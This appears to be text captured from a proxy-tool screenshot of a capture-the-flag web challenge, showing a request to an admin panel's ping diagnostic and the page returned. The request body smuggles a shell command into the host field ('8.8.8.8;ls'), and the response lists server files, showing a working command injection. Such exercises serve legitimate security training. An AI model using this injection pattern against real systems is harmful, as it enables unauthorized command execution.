 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: env01.deadface.io:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Origin: http://env01.deadface.io:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://env01.deadface.io:8080/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
14 Connection: keep-alive
15
16 ping_host=1&host=8.8.8.8;ls
Response
Pretty Raw Hex Render
\n
NVU Admin Panel
Administrative Controls
Back to Portal Logout
System Diagnostics
Network connectivity test for university servers
Ping Host
admin.php
api
backup
index.php
pages
robots.txt
script.js
secret_files
style.css